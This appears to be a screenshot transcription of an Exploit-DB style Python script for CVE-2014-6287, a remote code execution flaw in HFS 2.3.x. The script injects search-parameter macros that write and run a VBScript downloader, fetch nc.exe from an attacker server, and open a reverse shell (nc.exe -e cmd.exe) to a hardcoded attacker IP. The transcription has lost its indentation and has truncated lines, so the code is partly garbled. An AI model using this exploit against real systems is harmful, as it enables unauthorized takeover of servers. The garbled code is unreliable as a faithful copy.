 GNU nano 5.9 39161.py
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully >
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%>
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward